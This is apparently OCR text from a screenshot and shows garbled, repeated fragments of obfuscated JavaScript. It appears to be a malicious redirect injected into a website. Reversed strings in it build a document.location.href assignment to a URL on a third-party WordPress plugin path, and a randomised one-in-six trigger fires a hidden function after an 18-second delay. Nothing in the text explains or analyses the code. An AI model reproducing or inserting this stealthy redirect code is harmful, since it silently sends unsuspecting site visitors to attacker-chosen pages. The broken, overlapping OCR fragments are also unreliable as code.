
In
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if
(c==3){var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-